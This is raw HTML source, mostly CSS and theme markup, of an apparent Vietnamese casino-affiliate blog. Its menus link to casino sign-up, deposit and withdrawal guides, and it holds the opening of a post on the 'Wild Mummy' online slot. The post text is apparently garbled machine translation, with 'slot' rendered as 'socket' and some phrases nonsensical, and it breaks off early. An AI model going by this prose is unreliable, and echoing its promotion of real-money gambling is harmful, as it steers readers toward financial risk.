margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
  font-size: 14px;
  margin: 12px 0;
}

/* NÚT */
.btn {
  width: 100%;
  padding: 12px;
  border-radius: 8px;
  border: none;
  font-size: 15px;
  cursor: pointer;
  margin-top: 10px;
}

.btn.primary {
  background: #ff7a00;
  color: #fff;
}

.btn.secondary {
  background: #1e5eff;
  color: #fff;
}

/* ẢNH Ở CHÍNH GIỮA */
.image-wrap {
  display: flex;
  justify-content: center;
  margin-top: 15px;
}

.image-wrap img {
  width: 90px;
  height: 90px;
  border-radius: 12px;
  object-fit: cover;
}

  
  
  
  
  
  
  
  
  
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.5em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none;
      color: #4c62d5;
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk82rhnC7Dz0tosffyqJ6QpLLmSOiF40RWkQaJQu40Gu1cV153djl9rJv3NfwHXs92i3jm5kw7LlTWlIEDY0FWfW_h033kOouQ2pfJIH0i-nF8Ne5i0XT0X1rOltTr0KYsk9az3mwrR8M/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=439ff822-9047-4a6f-a8a3-d47f6fd0322b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6447350302842485680&amp;zx=439ff822-9047-4a6f-a8a3-d47f6fd0322b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>About</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html'>Contact</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='https://web.facebook.com/people/Gamebaidoithuong/61552317601643/' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='https://twitter.com/gamecasinobet' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='https://www.instagram.com/gamebaidoithuongruttienmatatm/' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/gamedanhbaidoithuongruttienatm/' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.gamecasinobet.com/'>
<img alt='gamecasinobet.com' data-height='38' data-width='150' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdmasDUpF93r6rf_HHo1ff-I1lZ_3kaR5FdXNqJEPIFXszMW2Zml-w3bKaT5Yy2H3ZN0cgjT6EHxVt2fu_gzNwsNjh8RHi57nUmhA9GoPGuW78Cfv3BhdALv9w0XKMGcJJMrSvgkOtXygiNUpChNLYMnSuw01bDKbn_6VvuGqjYZF0BKnWA169iDqEm90=s150'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Home</a></li>
<li><a href='https://www.gamecasinobet.com/' role='menuitem'>Casino</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20paris' role='menuitem'>_Casino Paris</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Singapore' role='menuitem'>_Casino Singapo</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/game%20b%C3%A0i%20london' role='menuitem'>_Casino London</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20beijing' role='menuitem'>_Casino Beijing</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20tokyo' role='menuitem'>_Casino Tokyo</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Macau' role='menuitem'>_Casino Macau</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Casino%20Reno' role='menuitem'>_Casino Reno</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/casino%20Manila' role='menuitem'>_Casino Manila</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20shanghai' role='menuitem'>_Casino Shanghai</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/casino%20Vegas' role='menuitem'>_Casino Vegas</a></li>
<li><a href='https://www.gamecasinobet.com/search/label/live%20games' role='menuitem'>Live Games</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Jackpots%20slot%20online' role='menuitem'>JackPots</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/slot%20online' role='menuitem'>Slot Nổ Hũ</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-slot-casino-tai.html' role='menuitem'>Đăng ký chơi</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/cach-dang-ky-choi-game-casino-tai-happyluke-online.html' role='menuitem'>_Cách Đăng ký thành viên </a></li>
<li><a href='https://www.gamecasinobet.com/search/label/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN' role='menuitem'>_Hướng dẫn nạp tiền</a></li>
<li><a href='https://www.gamecasinobet.com/2016/01/huong-dan-cach-rut-tien-mat-tai-happyluke.html' role='menuitem'>_Hướng dẫn rút tiền</a></li>
<li><a href='http://www.gamecasinobet.com/search/label/Khuy%E1%BA%BFn%20m%E1%BA%A1i' role='menuitem'>Tin Khuyến Mại</a></li>
<li><a href='http://www.gamecasinobet.com/2016/01/ho-tro-danh-bai-online-an-tien-that.html' role='menuitem'>Liên hệ</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.gamecasinobet.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Tìm kiếm blog này' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html"
  },
  "headline": "Cách Chơi Slot Online Wild Mummy","description": "Hoang dã Mummy Khe     Quay slot trên video Ai Cập theo chủ đề này là bởi Amaya Gaming là một sáng tạo 5-reel, 20-payline rằng gi...","datePublished": "2016-03-14T08:45:00-07:00",
  "dateModified": "2017-08-12T09:31:19-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/w1200-h630-p-k-no-nu/1.JPG",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "girl88pro"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.gamecasinobet.com/'>Trang chủ</a><em class='delimiter'></em><a class='b-label' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>Cách Chơi Slot Online Wild Mummy</a><em class='delimiter'></em><span class='current'>Cách Chơi Slot Online Wild Mummy</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Trang chủ",
                    "@id": "https://www.gamecasinobet.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Cách Chơi Slot Online Wild Mummy",
                    "@id": "https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Cách Chơi Slot Online Wild Mummy",
                    "@id": "https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Cách Chơi Slot Online Wild Mummy
</h1>
<div class='post-meta'>
<span class='post-date published' datetime='2016-03-14T08:45:00-07:00'>8:45:00 SA</span>
</div>
<div class='post-body post-content' id='post-body'>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></b></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></b></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></b></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></b></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></b></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hoang dã Mummy Khe</span></b></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></b></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Quay slot trên video Ai Cập theo chủ đề này là bởi Amaya Gaming là một sáng tạo 5-reel, 20-payline rằng gia nhập một danh sách dài các trò chơi theo chủ đề như bởi cùng một công ty. Khe cắm hoang Mummy, cùng với kho báu của ISIS, Thung lũng các Scarab, và Riches Ramesses, là một phần của xu hướng Ai Cập rằng tất cả các nhà phát triển khe cắm trực tuyến đã theo. Hoang dã Mummy, tuy nhiên, không phải là ấn tượng nhất của các trò chơi khe, như các hình ảnh xuất hiện khá lạc hậu, và gameplay khá cơ bản.</span></div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div style="text-align: justify;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/s1600/1.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="430" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/s640/1.JPG" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Slot Online Wild Mummy</td></tr>
</tbody></table>
<br />
<a name="more"></a><br /></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nhập Tomb Pharaoh</span></b></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Đặt trong một ngôi mộ chung của một pharaoh Ai Cập, Wild Mummy lãm cuộn trong bối cảnh mặt trời lặn phía sau cây cát và cọ. Như bạn có thể đoán, ký hiệu trên các cuộn bao gồm Kim tự tháp, xác ướp, Chân dung của Pharaoh, và một loạt các tác phẩm điêu khắc, bao gồm Falcons, Ai Cập Cobras, công chức, và Lions.</span></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tính năng này là một Bit thiu</span></b></div>
<div style="text-align: justify;">
<b><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></b></div>
<div style="text-align: justify;">
